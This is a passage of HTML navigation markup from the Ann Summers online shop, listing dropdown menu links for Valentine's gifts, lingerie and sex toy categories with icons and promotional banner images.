    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/sexy-weekend-away/" id="Sexy-weekend" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-nightwear-gifts/" id="Sexy-Nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Nightwear Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="Sexy-Erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Erotic Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage/all-bondage/" id="sexy-bondage-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Bondage Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-valentines-gifts/" id="valentines-all-valentines" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Valentines Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/novelty-gifts-games/" id="novelty-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="Fancy-Dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/perfume/" id="perfume-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="valentines-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/gift-cards/" id="Gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
         .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Valentines"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Valentines"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/valentines/the-valentines-shop/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2026/2026-01-12/flyout-val.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw7f8fd3ed/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg" alt="Valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/lingerie/" id="lingerie"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="lingerie">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/all-lingerie/" id="lingerie-shop-by-category-all-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/sexy-lingerie-gifts/" id="lingerie-valentines-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-sets/" id="Lingerie-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bras/" id="lingerie-shop-by-category-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/knickers-thongs/" id="lingerie-shop-by-category-knickers-and-thongs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bodies/" id="lingerie-category-bodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/nightwear/chemises-babydolls/" id="lingerie-shop-by-category-babydolls-and-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Babydolls &amp; Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/corsets-basques/" id="lingerie-shop-by-category-corsets-basques" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Basques
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/suspender-belts-waspies/" id="lingerie-shop-by-category-suspender-belts-waspies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Suspender Belts &amp; Waspies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/dd-plus/" id="lingerie-highlights-DDplus" role="menuitem" class="dropdown-link" tabindex="-1" >
        DD Plus
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/stockings/" id="lingerie-shop-by-category-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/new-arrivals/" id="lingerie-special-offers-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bestsellers/" id="lingerie-special-offers-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bridal-lingerie/" id="lingerie-collections-wedding-honeymoon" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bridal Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/sexy-lace-collection/" id="lingerie-collections-sexy-lace" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace Collection
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-accessories/" id="lingerie-collections-lingerie-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="lingerie"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="lingerie"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/offers/up-to-30-off-lingerie/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw02ba9d2e/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sex-toys/" id="sex-toys"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sex Toys
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-toys">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/all-sex-toys/" id="sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/bestsellers/" id="sex-toys-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/vibrators/" id="sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toys-for-couples/" id="sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/male-sex-toys/" id="sex-toys-for-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/clitoral-stimulators/" id="clit-stim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clitoral Stimulators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/dildos/" id="sex-toys-dildos" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dildos
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/top-rated/" id="sex-toys-highlights-top-rated" role="menuitem" class="dropdown-link" tabindex="-1" >
        Top Rated
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/rampant-rabbits/" id="sex-toys-rampant-rabbits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rampant Rabbits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/anal-toys/" id="sex-toys-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/cock-rings/" id="sex-toys-cock-rings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Cock Rings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="toys-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/womanizer-toys/" id="sex-toys-womanizer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Womanizer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/satisfyer/" id="sex-toys-satisfyer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Satisfyer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/romp-toys/" id="ROMP-TOYS" role="menuitem" class="dropdown-link" tabindex="-1" >
        Romp Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
